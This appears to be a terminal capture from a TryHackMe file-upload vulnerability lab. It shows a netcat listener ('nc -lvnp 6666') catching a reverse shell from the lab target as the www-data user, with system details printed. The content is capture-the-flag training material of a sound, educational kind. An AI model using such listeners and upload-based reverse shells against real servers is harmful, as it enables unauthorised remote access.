 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/uploadvulns]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.4.83.171] from (UNKNOWN) [10.10.104.202] 41544
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:05:55 up 21 min,  0 users,  load average: 0.02, 0.05, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$